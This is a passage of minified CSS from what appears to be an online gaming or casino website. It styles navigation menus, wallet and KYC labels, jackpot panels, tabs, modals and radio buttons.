a:focus,.navTabTrans ul.nav.nav-tabs li a:hover{background-color:transparent;border:0;color:#fff;opacity:1}.navTabTrans ul.nav.nav-tabs li.active{border-bottom:2px solid;opacity:1}.layout.full-container{bottom:0;left:0;position:relative;right:0;top:0}.layout .side-nav{height:100%;left:0;overflow-x:hidden;position:fixed;top:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);transition:.3s;visibility:hidden;z-index:1}.layout .side-nav.open{-webkit-transform:none;transform:none;visibility:visible;z-index:999999999999}.layout .side-nav.navContentOpen{width:200px}.layout .main-content{position:relative;transition-duration:.4s;transition-property:margin-left,margin-right,right,left,-webkit-transform;transition-property:transform,margin-left,margin-right,right,left;transition-property:transform,margin-left,margin-right,right,left,-webkit-transform;transition-timing-function:cubic-bezier(.25,.8,.25,1);z-index:1}.layout .main-content.sideNavOpen{margin-left:100px;margin-right:-100px}.layout .main-content.sideNavOpen .top-bar{left:100px;right:-100px}.layout .main-content.navContentOpen{margin-left:200px;margin-right:-200px}.layout .main-content.navContentOpen .top-bar{left:200px;right:-200px}.layout .main-content.rightSideBarOpen{margin-left:-20rem;margin-right:20rem;z-index:99999999999}@media (min-width:768px){.layout .main-content.rightSideBarOpen{margin-left:-40rem;margin-right:40rem}}.layout .main-content.rightSideBarOpen .top-bar{left:-20rem;right:20rem}@media (min-width:768px){.layout .main-content.rightSideBarOpen .top-bar{margin-left:-40rem;margin-right:40rem}}.layout .content.my01{display:inline-block;height:auto;margin-top:47px;width:100%}.navContentOpen .backdrop:before,.rightSideBarOpen .backdrop:before,.sideNavOpen .backdrop:before{background:rgba(0,0,0,.8);bottom:-150%;content:"";height:auto;left:0;padding:15px;position:absolute;right:0;top:-47px;width:100%;z-index:1000}.footer-desc{margin-top:1em}.footer-content{color:inherit;font-size:12px}.footer-content .footerlink ul li{display:inline-block;float:left;line-height:24px;padding:0 5px 0 0;vertical-align:middle}.footer-content .footerlink ul li .browserIcons{color:#cdbb71;font-size:30px}.footer-content .footerlink ul li a{color:#fff}.footer-content .footer-misc .column{padding-right:4rem}.footer-content .footer-misc .column:last-of-type{padding-right:0}.footer-content .footer-misc .column .title{font-weight:900}.footer-content .footer-misc .column .subtitle{font-weight:700}.footer-content .payment_imgs img{margin-right:5px}.footer-content ul.pw-by a{display:block;height:38px}.footer-content .button.icon i{font-size:1.4em}.row .equal{-webkit-flex-wrap:wrap;flex-wrap:wrap}.main.nav-wrapper,.row .equal{display:-webkit-flex;display:flex}.main.nav-wrapper{background-color:#ccb766;background-image:linear-gradient(90deg,#ccb766 0,#cdbb71 49%,#ccb766);padding:0 35px;place-content:center}.main.nav-wrapper .main-nav{line-height:1.15;overflow:hidden}.main.nav-wrapper .main-nav .nav-item{color:#fff;-webkit-flex:none;flex:none;-webkit-flex-basis:auto;flex-basis:auto;float:left;overflow:hidden;text-align:center;text-decoration:none}.main.nav-wrapper .main-nav .nav-item.is-active{background:#ccb766}.main.nav-wrapper .nav-title{text-transform:uppercase}.main.nav-wrapper .nav-item .navlink{background-color:inherit;border:none;color:#000;cursor:pointer;display:block;min-width:100px;outline:none;padding:0 .45em .45em;text-align:center;text-decoration:none!important;vertical-align:middle;width:100%}.main.nav-wrapper .nav-item .navlink i{color:inherit;font-size:1.4rem;line-height:1.8em;vertical-align:middle}.main.nav-wrapper .nav-item .navlink i.icon-km_gaming_dark{color:#ffe024}.main.nav-wrapper .main-nav a.active,.main.nav-wrapper .main-nav a:hover,.main.nav-wrapper .nav-item:hover .navlink{background:#ccb766}.main.nav-wrapper .navcontent_button_play{height:0;overflow:hidden}.main.nav-wrapper .nav-item-content{background-color:#2f2617;border-bottom:15px solid #ccb766;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;left:0;position:absolute;width:100%;z-index:111}.main.nav-wrapper .nav-item-content .header{background:red;color:#000;padding:16px}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink,.main.nav-wrapper .nav-item-content .auto-box>a{color:#000;cursor:pointer;display:block;height:100%;pointer-events:auto;position:relative;text-decoration:none;z-index:3}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:after,.main.nav-wrapper .nav-item-content .auto-box>a:after{background:radial-gradient(ellipse at center,#fcf299 17%,#fdf19b 27%,#cdbb71 31%,#ccb766 52%,#ab954c 57%,#8a6f2c 97%);background-image:radial-gradient(circle,#fdf19b,#cdbb71,#ccb766,#ab954c,#8a6f2c);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="app-color(secondary,lightest)",endColorstr="app-color(secondary,darker)",GradientType=1);height:100%;opacity:0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover):after,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover):after{opacity:1;z-index:-1}.main.nav-wrapper .nav-item-content .auto-box>.a-disabledLink:hover:not(.disableHover) .navcontent_button_play,.main.nav-wrapper .nav-item-content .auto-box>a:hover:not(.disableHover) .navcontent_button_play{background:#ab954c;color:#fff;height:auto;padding-bottom:.5em;padding-top:.5em}.main.nav-wrapper .nav-item:hover .nav-item-content{display:block}.main.nav-wrapper .auto-box{margin:5px;position:relative}.main.nav-wrapper .auto-box:first-child{margin-left:0}.main.nav-wrapper .auto-box:last-child{margin-right:0}.main.nav-wrapper .auto-box.hide_this_sec{display:none}.main.nav-wrapper .flex-row:first-of-type{margin-top:5px}.main.nav-wrapper .flex-row:last-of-type{margin-bottom:5px}.main.nav-wrapper .logo_provider{margin:0 auto}.main.nav-wrapper .menu-item-title{font-size:11.2px;padding-bottom:5px;text-transform:uppercase}.main.nav-wrapper .logo_img{height:90px;width:100px}.main.nav-wrapper .add-opts{bottom:0;display:none;left:0;margin:0 auto;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%);width:100%;z-index:4}.main.nav-wrapper .add-opts .row{opacity:0;transition:opacity .2s linear;visibility:hidden}.main.nav-wrapper .add-opts a{background-color:#fdf19b;border:none;border-radius:5px;color:#fff;display:block;padding-left:2.5px;padding-right:2.5px;width:100%}.main.nav-wrapper .add-opts a:hover{background-color:#cdbb71}.main.nav-wrapper .auto-box>a:hover .add-opts{display:block}.main.nav-wrapper .auto-box>a:hover .add-opts .row{opacity:1;visibility:visible}.main.nav-wrapper .nav-icon{position:relative}.main.nav-wrapper .nav-icon .hot{background-color:red;border-radius:5px;color:#fff;display:inline-block;font-size:.9em;padding:2px 3px;position:absolute}.main.nav-wrapper .nav-icon .hot.new{background:linear-gradient(1deg,#fbd629,#ff0);color:#000}.main.nav-wrapper .nav-icon.enlarge{height:40px}.main.nav-wrapper .nav-icon.enlarge i{color:red;font-size:40px;position:relative;top:-12px}.floats{color:#000;position:fixed;top:200px;transition:all .5s ease-out;transition-delay:1s;z-index:99}.floats .btn{border-radius:0!important}.floats .txt-xxl{font-size:3rem}.floats .icon-24-7{vertical-align:middle}.floats .icon-clock{font-size:27.342px}.floats .col-6 .btn-block{font-family:Montserrat,sans-serif;font-size:17.5px;padding-left:1em;padding-right:1em;white-space:nowrap}.floats .bg-1{background-color:#ab954c}.floats .box{padding:10px!important}.floats .bg-2{font-family:Montserrat,sans-serif}.floats .bg-2 .btn{font-size:inherit!important;text-align:inherit!important}.floats .bg-2 .btn.btn-block{padding-left:15px!important;padding-right:15px!important}.floats .bg-2 .btn.btn-block:hover .icon-txt{color:#00c300}.floats .bg-2 .icon-txt{font-size:1.7em;line-height:100%;position:relative;top:0;transition:top .3s;vertical-align:middle}.floats .btn-block+.btn-block{margin-top:0}.floats .btn-primary:hover{font-weight:900}.floats .fc{min-height:190px;min-width:221px}.floats .fc>div{display:inline-block;margin:0;position:relative;vertical-align:top}.floats .i-circle{border:1px solid #000;border-radius:50%;font-size:1.3rem;padding:.075em}.floats .fd-qr{background:linear-gradient(#cdbb71,#ccb766);border-radius:6px;box-shadow:inset 0 1px 1px #fdf19b;height:100px;left:44px;padding:6px;top:10px;width:100px}.floats-right{right:0;-webkit-transform:translateX(calc(100% - 3.4rem));transform:translateX(calc(100% - 3.4rem))}.floats-left{left:0;-webkit-transform:translateX(calc(3.4rem - 100%));transform:translateX(calc(3.4rem - 100%))}.floats-left:hover,.floats-right:hover{-webkit-transform:translateX(0);transform:translateX(0);transition:all .5s ease-in;z-index:99}.floats-left .fc .fc-right,.floats-right .fc .fc-left{background-color:#ccb766;color:#000;min-height:190px;padding:5px;width:3.4rem}.floats-right .fc .fc-left{border-bottom-left-radius:5px;border-top-left-radius:5px}.floats-left .fc .fc-right{border-bottom-right-radius:5px;border-top-right-radius:5px}.floats-left .fc .fc-left,.floats-right .fc .fc-right{background-color:#fdf19b;border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-height:190px;min-width:150px}.floats .box{padding:5px!important}.floats.floats-right .bg-2{background:#ab954c;padding:15px 6px 10px}.floats.floats-right .bg-2 .btn-block{border-radius:5px!important;margin-bottom:10px}.floats.floats-right .bg-2 .btn-block.btn-primary{background:#cdbb71}.floats.floats-right .bg-2 .btn-block.btn-primary:hover{color:#fff;font-weight:400}.floats.floats-right .bg-2 .btn-block.btn-primary.rm_padding{padding:0!important}.floats.floats-right .bg-2 .btn-block:hover .icon-txt{color:#fff}.floats.floats-right .bg-2 .btn-block .dis_flex{display:-webkit-flex;display:flex}.floats.floats-right .bg-2 .btn-block .dis_flex.add_padding{padding:5px 15px}.floats.floats-right .bg-2 .icon-txt{font-size:1.5rem;min-width:35px}.floats.floats-right .bg-2 .qr_img_sec{background:#ab954c;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 0;text-align:center;width:100%}.floats.floats-right .bg-2 .qr_image{max-width:120px;width:50%}.floats-left .btn-primary{background-color:#ab954c;transition:all .3s}.floats-left .btn-primary:hover{background-color:#cdbb71}.floats-left .btn-primary:hover .icon-txt{top:-6px}.header-wrapper{background-color:inherit;background-image:none}.header-wrapper:not(.stuck) .logo img{transition:max-height .5s}.header-wrapper .live_draw{-webkit-text-fill-color:transparent;-webkit-animation:gradient_text 3s infinite;animation:gradient_text 3s infinite;-webkit-background-clip:text!important;background-clip:text!important;background-image:linear-gradient(98deg,#d4a856 31%,#faf5e9 43%,#dfab4d 52%,#d4a856 89%);font-size:18px!important;font-weight:600!important;margin-left:30px;text-decoration:none}@-webkit-keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}@keyframes gradient_text{0%{background-position:-100px}to{background-position:100px}}.header-wrapper .country_detail{-webkit-flex:none;flex:none;font-size:14px;text-transform:uppercase}.header-wrapper .country_detail .dot{background-color:#ccb766;border-radius:50%;display:inline-block;height:5px;margin:0 2px 2px;width:5px}.header-wrapper .btn.fix{border-radius:5px;min-width:77px;padding-bottom:3px;padding-top:3px}.header-wrapper .main-header{position:relative;z-index:10}.header-wrapper .inner-header{padding-bottom:5px;padding-top:5px}.header-wrapper .flex-col{max-height:100%}.header-wrapper .logo-left .logo{margin-left:0;margin-right:5px}.header-wrapper .logo a{color:#fff;display:block;font-size:2rem;font-weight:bolder;margin:0;text-decoration:none;text-transform:uppercase}.header-wrapper .logo img{display:block;width:auto}.header-wrapper #logo img{max-height:70px}@media screen and (max-width:768px){.header-wrapper .md-logo-center .logo{margin:0 15px;-webkit-order:2;order:2;text-align:center}.header-wrapper .md-logo-center .logo img{margin:0 auto}}.header-wrapper .flex-left{margin-right:auto}.header-wrapper .flex-right{margin-left:auto}@media screen and (max-width:768px){.header-wrapper .md-logo-center .flex-left{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:1;order:1}.header-wrapper .md-logo-center .flex-right{-webkit-flex:1 1 0;flex:1 1 0;-webkit-order:3;order:3}}@media (max-width:768px){.header-wrapper .hide-for-medium,.header-wrapper [data-show=hide-for-medium]{display:none!important}}@media (min-width:768px){.header-wrapper .show-for-medium,.header-wrapper [data-show=show-for-medium]{display:none!important}}.header-wrapper .btn-link,.header-wrapper a:not(.btn){color:inherit}.header-wrapper .flex-right .flex-row{-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end}.header-wrapper .flex-right .flex-row span{vertical-align:middle}.header-wrapper .flex-right .flex-row i{font-size:1.5rem;vertical-align:middle}.header-wrapper .flex-right .flex-row .logo-wrap{height:1.5rem;width:1.5rem}.header-wrapper .flex-right .flex-row .logo-wrap>div{position:absolute}.header-wrapper .flex-right .flex-row .compliant-btn{border-radius:8px;line-height:1;padding:0 6px}.header-wrapper .flex-right .flex-row.mid{color:#cdbb71}.header-wrapper .flex-right .flex-row.mid>:not(i){font-size:.8rem;margin-left:.5em;margin-right:.5em}.header-wrapper .flex-right .flex-row.top{padding-bottom:4px}.header-wrapper .flex-right .flex-row.last>:not(i),.header-wrapper .flex-right .flex-row.top>:not(i){margin-left:.2em;margin-right:.2em}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:#ccb766;color:inherit;font-size:.7rem}.header-wrapper .flex-right .flex-row .button.icon.circle i{font-size:.9rem}.header-wrapper .flex-right .flex-row .social-icons{font-size:.7rem;overflow:hidden}.header-wrapper .flex-right .flex-row .social-icons .button,.header-wrapper .flex-right .flex-row .social-icons a{min-width:2.7em;overflow:hidden;padding-left:3.5px;padding-right:3.5px;white-space:nowrap}.header-wrapper .flex-right .flex-row .social-icons.fade-in{display:inline-block;line-height:1;margin-left:0;margin-right:0;opacity:0;overflow:hidden;transition:all .2s ease;white-space:nowrap;width:0}.header-wrapper .flex-right .flex-row .social-icons.fade-in.show{line-height:1;opacity:1;width:12em}.header-wrapper .flex-right .flex-row .info_toggle.fade-in.show{width:6em}.header-wrapper .flex-right .flex-row .dropdownNoti_content{background-color:#50b08b;max-height:270px;width:340px}.header-wrapper .flex-right .flex-row .dropdownNoti_content:after{border:10px solid transparent;border-bottom:10px solid #50b08b;border-top:none;content:" ";position:absolute;right:0;top:-8px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul{color:#fff;font-size:14px;font-weight:600;list-style:none;margin:0;max-height:160px;overflow-y:auto}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li{margin-top:5px;padding:8px 20px}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li:hover{background-color:#33373a;color:#fff}.header-wrapper .flex-right .flex-row .dropdownNoti_content ul li p{margin:0}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer{display:inline-block;padding:15px;text-align:center;width:100%}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer p{color:#fff;font-size:14px;font-weight:600}.header-wrapper .flex-right .flex-row .dropdownNoti_content .noti_footer .submit_btn{background-color:#383838;color:#fff;width:100%}.header-wrapper .last{color:#fdf19b;-webkit-flex-flow:row nowrap;flex-flow:row nowrap;font-weight:700;margin-top:.5em;text-align:right}.header-wrapper .last>*{font-size:.9rem}.header-wrapper .last i{color:#cdbb71;line-height:100%;margin-right:1px}.header-wrapper .time{color:inherit;-webkit-flex:none;flex:none;font-size:11.2px}.header-wrapper .line{background-color:#fff;border:none;height:1.2em;width:1px}.header-wrapper .btn-link{text-decoration:none!important;vertical-align:middle}.header-wrapper .chained .chained-menu{cursor:pointer;transition:transform .4s linear,-webkit-transform .4s linear}.header-wrapper .chained .chained-menu--more{-webkit-flex:1 0;flex:1 0;-webkit-flex-grow:0.00001;flex-grow:0.00001;opacity:0;-webkit-transform:scale(1);transform:scale(1);transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear;transition:flex-grow .4s linear,opacity .4s linear,padding .4s linear,transform .2s linear,-webkit-flex-grow .4s linear,-webkit-transform .2s linear;visibility:hidden;width:0}.header-wrapper .chained:hover .chained-menu{opacity:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.header-wrapper .chained:hover .chained-menu--more{-webkit-flex-grow:1;flex-grow:1;-webkit-flex:0 0 32px;flex:0 0 32px;margin-left:.2em;margin-right:.2em;opacity:1;visibility:visible;width:auto}.header-wrapper .chained:hover .chained-menu--more:hover{-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .enlarge{-webkit-transform:none;transform:none;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.header-wrapper .enlarge:hover{box-shadow:0 3px 6px rgba(0,0,0,.25);-webkit-transform:scale(1.1) translateY(-3px);transform:scale(1.1) translateY(-3px)}.header-wrapper .btn.wallet,.header-wrapper .btn.wallet i{color:#af020e}.header-wrapper .l-ddl{display:inline-block;margin:0!important;position:relative}.header-wrapper .l-ddl .ddl-btn{border-radius:5px;padding:0 3px}.header-wrapper .l-ddl:hover .ddl-cont{display:block}.header-wrapper .l-ddl:hover .ddl-btn{background-color:#71694c}.header-wrapper .l-ddl .ddl-cont{background-color:#71694c;border-radius:5px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);display:none;min-width:130px;overflow:hidden;position:absolute;text-align:left;white-space:nowrap;z-index:1}.header-wrapper .l-ddl .ddl-cont a{color:inherit;display:block;padding:5px}.header-wrapper .l-ddl .ddl-cont a.active,.header-wrapper .l-ddl .ddl-cont a:hover{background-color:#8a6f2c}.header-wrapper .acc-panel.flex-row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.header-wrapper .star-color{color:#eeee05!important}.header-wrapper .slash{font-size:5;font-size:29px!important;margin:5px 0 0!important}.header-wrapper .member_leavel{display:-webkit-flex;display:flex;margin-left:0!important;margin-top:7px}.header-wrapper .member_leavel .icon_logo{display:block;-webkit-transform:scale(.7);transform:scale(.7)}.header-wrapper .member_leavel .member_leavel_name{font-size:14px;font-weight:700;margin-bottom:0;margin-left:3px;margin-right:3px}.header-wrapper .user-account{position:relative}.header-wrapper .user-account>div{float:left;position:relative}.header-wrapper .user-account>div:first-child{top:14px}.header-wrapper .user-account>div:last-child{bottom:11px;font-size:1rem;font-weight:700;padding-left:5px}.header-wrapper .user-account .star-wrapper{background-color:#ccb766;border-radius:50%;display:inline-block;height:28px;padding:7px 5px 4px;position:relative;text-align:center;top:3px;width:28px}.header-wrapper .user-account .star-wrapper:before{border:1px solid #000;border-radius:50%;content:"";display:block;height:24px;left:2px;overflow:hidden;position:absolute;top:2px;width:24px}.header-wrapper .user-account .star-wrapper .i-star{display:block;-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform-origin:0 0;transform-origin:0 0}.header-wrapper .user-account .star-wrapper i{font-size:.75rem}.header-wrapper .user-account .kyc-label-wrapper{margin-left:10px;top:17px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label{border-radius:6px;display:-webkit-flex;display:flex;font-weight:700;gap:5px;padding:1px 5px}.header-wrapper .user-account .kyc-label-wrapper .kyc-label i{font-size:inherit}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.verified{background:#e9fff2;color:#359d74;cursor:default}.header-wrapper .user-account .kyc-label-wrapper .kyc-label.unverified{background:#c70022;color:#fff;cursor:pointer;text-decoration:none}.acc-panel #dropdownothergameblc{background:none;border:none}.acc-panel #dropdownothergameblc i{font-size:20px;margin-left:5px}.othergame_blc{background-color:#ab954c;padding:0;width:300px!important}.othergame_blc table{margin:10px 0}.othergame_blc table tr{border-top:1px solid #ddd}.othergame_blc table tr:first-child{border-top:0 solid #ddd}.othergame_blc table tr td{background-color:#ab954c;border-top:0 solid #ddd;padding:0 15px 5px}.othergame_blc table tr td button{color:#fff!important}.othergame_blc table tr td button i{color:#000;font-size:14px!important;margin-left:5px}.wallet-balance-dd{background-color:#ab954c;left:auto;padding:0;right:0;width:350px}.wallet-balance-dd .wallet-type{-webkit-align-items:center;align-items:center;color:#cdbb71;display:-webkit-flex;display:flex;gap:10px;padding:8px 10px}.wallet-balance-dd .wallet-type .wallet-balance{color:#000;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.wallet-balance-dd .wallet-type i{color:#000}.transaction-dropdown{background-color:#ab954c}.drop_link{list-style:none;margin-left:0}.drop_link li{background-color:#ab954c;border-top:1px solid #ddd}.drop_link li:first-child{border-top:0 solid #ddd}.drop_link li a{color:#fff!important;display:-webkit-flex;display:flex;padding:5px 10px}.drop_link li a i{color:#000;padding-right:10px}.drop_link .noti_footer{padding:5px 10px;text-align:center}.my-tab-link{background:transparent;border-radius:2px;display:-webkit-flex;display:flex;-webkit-flex-grow:1;flex-grow:1;overflow:hidden;position:relative}.my-tab-link hr{background:#b4b4b4;border:0;border-radius:2px;bottom:0;height:4px;left:0;margin:0;position:absolute;transition:all 375ms ease-out;will-change:transform,background}.my-tab-link a{display:block;-webkit-flex-grow:1;flex-grow:1;height:48px;padding:10px 24px;text-align:center;text-transform:capitalize}@media screen and (max-width:992px){.my-tab-link a{min-width:72px}}@media screen and (min-width:992px){.my-tab-link a{min-width:160px}}.my-tab-link a:hover{color:#ccb766}.my-tab-link a:hover~hr{background:#bab5a1;transition:background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1);transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out;transition:transform .25s cubic-bezier(0,.5,.5,1.1),background .25s ease-out,-webkit-transform .25s cubic-bezier(0,.5,.5,1.1)}.my-tab-link a:active{color:#ccb766}.my-tab-link a:active~hr{background:#ccb766;transition:all .25s ease-out}.file-drop-area{border:1px dashed #fff;border-radius:5px;max-width:100%;padding:15px 20px;position:relative;transition:.2s;width:100%}.file-drop-area .is-active,.file-drop-area .is-dragover{background-color:#fdf19b}.file-drop-area .file-msg{display:inline-block;font-size:small;font-weight:300;max-width:calc(100% - 130px);overflow:hidden;padding-left:5px;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.file-drop-area .file-input{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.file-drop-area .file-input:focus{outline:none}.ce-modal__backdrop{background:rgba(0,0,0,.8);bottom:0;left:0;padding:15px;position:fixed;right:0;text-align:center;top:0;z-index:1000}@media screen and (max-width:992px){.ce-modal__backdrop{text-align:left}}@media screen and (min-width:992px){.ce-modal__backdrop{text-align:center}}.ce-modal__backdrop.isExpandFully{padding:0}.ce-modal__content-container{background:transparent;background-color:#000;border-radius:5px;box-shadow:0 0 32px 0 rgba(0,0,0,.5);display:inline-block;left:50%;margin:0 auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;text-align:center;top:50%;-webkit-transform:translate(-50%,-70%);transform:translate(-50%,-70%)}.isExpandFully .ce-modal__content-container{max-width:100%}.jackpot{border-radius:5px;padding-bottom:10px;padding-top:10px;position:relative;text-align:center}.jackpot .txt-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.jackpot .text-content{color:#fff;font-weight:700;height:100%;padding-top:20px;text-align:center}@media screen and (max-width:992px){.jackpot .text-content{font-size:20px}}@media screen and (min-width:992px){.jackpot .text-content{font-size:2rem}}.jackpot .text-content:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mdc-tab-bar{border-bottom:1px solid hsla(0,0%,100%,.12);width:100%}.mdc-tab-scroller{overflow-y:hidden}.mdc-tab-scroller__scroll-area{-webkit-overflow-scrolling:touch;display:-webkit-flex;display:flex;overflow-x:hidden}.mdc-tab-scroller__scroll-area--scroll{margin-bottom:0;overflow-x:hidden;overflow-y:hidden}.mdc-tab-scroller__scroll-x{margin-bottom:0;overflow-x:auto;overflow-y:hidden}.mdc-tab-scroller__scroll-content{-webkit-flex:1 0 auto;flex:1 0 auto;-webkit-transform:none;transform:none;will-change:transform}.mdc-tab,.mdc-tab-scroller__scroll-content{display:-webkit-flex;display:flex;position:relative}.mdc-tab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-appearance:none;background:none;border:none;box-sizing:border-box;cursor:pointer;font-weight:500;-webkit-justify-content:center;justify-content:center;letter-spacing:.0892857143em;line-height:2.25rem;margin:0;outline:none;padding:15px 24px;text-align:center;text-decoration:none;white-space:nowrap;width:100%;z-index:1}@media screen and (max-width:992px){.mdc-tab{min-width:20px}}@media screen and (min-width:992px){.mdc-tab{min-width:160px}}@media screen and (max-width:992px){.profile-head .mdc-tab{padding:10px}}@media screen and (min-width:992px){.profile-head .mdc-tab{padding:15px 24px}}.mdc-tab__content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:inherit;-webkit-justify-content:center;justify-content:center;pointer-events:none;position:relative}.mdc-tab__text-label{display:inline-block;line-height:1;transition:color .15s linear;z-index:2}.mdc-tab .mdc-tab__text-label{color:#fff}.mdc-tab--active .mdc-tab__text-label,.mdc-tab.active .mdc-tab__text-label{color:#ccb766}.mdc-tab-indicator{display:-webkit-flex;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.mdc-tab-indicator__content{opacity:0;-webkit-transform-origin:left;transform-origin:left}.mdc-tab-indicator--active .mdc-tab-indicator__content,.mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:1}.mdc-tab-indicator__content--underline{-webkit-align-self:flex-end;align-self:flex-end;border-top-style:solid;box-sizing:border-box;width:100%}.mdc-tab-indicator .mdc-tab-indicator__content{transition:-webkit-transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1);transition:transform .25s cubic-bezier(.4,0,.2,1),-webkit-transform .25s cubic-bezier(.4,0,.2,1)}.mdc-tab-indicator .mdc-tab-indicator__content--underline{border-color:#ccb766;border-top-width:2px}@media screen and (max-width:992px){#r-side-bar .mdc-tab--active:before,#r-side-bar .mdc-tab.active:before{border-bottom:5px solid #000;border-left:4px solid transparent;border-right:4px solid transparent;bottom:-1px;content:"";left:50%;margin-left:-3px;position:absolute;z-index:3}#r-side-bar .mdc-tab--active,#r-side-bar .mdc-tab-indicator.active,#r-side-bar .mdc-tab.active{background:#fdf19b;-webkit-filter:brightness(90%);filter:brightness(90%)}#r-side-bar .mdc-tab--active .mdc-tab__text-label,#r-side-bar .mdc-tab.active .mdc-tab__text-label{color:#000}#r-side-bar .mdc-tab{background:#fdf19b;font-size:11px;min-width:unset;text-shadow:1px 0 1px #3c3c3c}#r-side-bar .mdc-tab .mdc-tab__text-label{color:#000}#r-side-bar .mdc-tab:not(:last-child){border-right:1px solid #555}#r-side-bar .outlet,#r-side-bar .profile-edit p,#r-side-bar .profile-edit p input{font-size:12px!important}#r-side-bar .switch_lable{font-size:9px}#r-side-bar .mdc-tab-bar{border-bottom:0}#r-side-bar a:focus{outline:0 auto -webkit-focus-ring-color}#r-side-bar .mdc-tab-indicator--active .mdc-tab-indicator__content,#r-side-bar .mdc-tab-indicator.active .mdc-tab-indicator__content{opacity:0}}label.radio{color:#fff;font-size:14px;position:relative}label.radio [type=radio]:checked,label.radio [type=radio]:not(:checked){opacity:0;pointer-events:none;position:absolute}label.radio [type=radio]:checked+span,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span,label.radio [type=radio]:not(:checked)+span,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span{cursor:pointer;display:inline-block;font-size:1rem;height:25px;line-height:25px;padding-left:35px;position:relative;transition:.28s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.radio .has-success~.form-control-feedback{display:none}label.radio .has-success~.form-control-feedback~.error+span:after,label.radio .has-success~.form-control-feedback~.error+span:before,label.radio [type=radio]+span:after,label.radio [type=radio]+span:before{border-radius:50%;content:"";height:16px;left:0;margin:4px;position:absolute;top:0;transition:.28s ease;width:16px;z-index:0}label.radio [type=radio]:not(:checked)+span:after,label.radio [type=radio]:not(:checked)+span:before,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked).has-success~.form-control-feedback~.error+span:before{border:2px solid #fff}label.radio [type=radio].with-gap.has-success:not(:checked)~.form-control-feedback~.error+span:after,label.radio [type=radio]:not(:checked)+span:after{-webkit-transform:scale(0);transform:scale(0)}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after{-webkit-transform:scale(.5);transform:scale(.5)}label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio].with-gap:checked+span:before,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:before{border:2px solid #ccb766}label.radio [type=radio].with-gap.has-success:checked~.form-control-feedback~.error+span:after,label.radio [type=radio].with-gap:checked+span:after,label.radio [type=radio]:checked+span:after,label.radio [type=radio]:checked.has-success~.form-control-feedback~.error+span:after{background-color:#ccb766}.hot-games-wrapper{padding:5px}.hot-games-wrapper .i-hot{color:red}.ann-wrapper{background-color:#fdf19b;background-image:linear-gradient(90deg,#8a6f2c 0,#ccb766 49%,#8a6f2c);color:#000}.profile-head .container-box .title{padding:.7em 1.2em}@media screen and (max-width:992px){.profile-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.profile-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.profile-head .container-box .title{color:#000!important}}.profile-head .outlet{padding:15px}.profile-head .circle{border:1px solid;padding:.15em .5em}@media screen and (max-width:992px){.profile-head .circle{display:inline-block}}@media screen and (min-width:992px){.profile-head .circle{display:none}}@media screen and (max-width:992px){.profile-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container-wrapper{background-color:transparent}}.profile-head .container{position:relative;top:2em}@media screen and (max-width:992px){.profile-head .container{background-color:inherit}}@media screen and (min-width:992px){.profile-head .container{background-color:#71694c}}.profile-head .container .head-content{margin-top:.7em;padding:10px 